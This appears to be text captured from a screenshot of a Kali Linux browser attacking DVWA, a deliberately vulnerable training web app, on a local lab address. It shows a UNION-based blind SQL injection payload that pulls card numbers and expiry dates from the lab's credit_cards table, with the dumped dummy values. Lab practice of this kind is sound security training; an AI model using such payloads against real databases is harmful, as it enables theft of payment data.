 Kali
14:01
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+expiration+fro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html